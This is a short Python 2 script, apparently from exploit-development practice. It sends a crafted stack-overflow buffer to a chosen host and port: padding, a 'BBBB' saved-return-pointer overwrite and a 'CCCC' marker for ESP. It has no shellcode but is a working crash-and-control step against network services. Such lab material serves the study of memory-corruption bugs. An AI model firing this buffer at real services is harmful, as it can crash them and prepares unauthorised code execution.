 #!/usr/bin/env python2
import socket
import argparse

ap = argparse.ArgumentParser()
ap.add_argument("-ip", "--ipaddress", required=True,
        help="IP Address of host")
ap.add_argument("-p", "--port", required=True, type=int,
        help="Port of host")
args = vars(ap.parse_args())

RHOST = args["ipaddress"]
RPORT = args["port"]

BTOTLEN = input("What is the total length of the buffer to use: ")
OFFST = input("What is the offset length to use: ")

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((RHOST, RPORT))

buf_totlen = BTOTLEN
offset_srp = OFFST

buf = ""

buf += "A"*(offset_srp - len(buf)) # padding
buf += "BBBB" # SRP overwrite
buf += "CCCC" # ESP should end up pointing here
buf += "D"*(buf_totlen - len(buf)) # trailing padding
buf += "\n"
s.send(buf)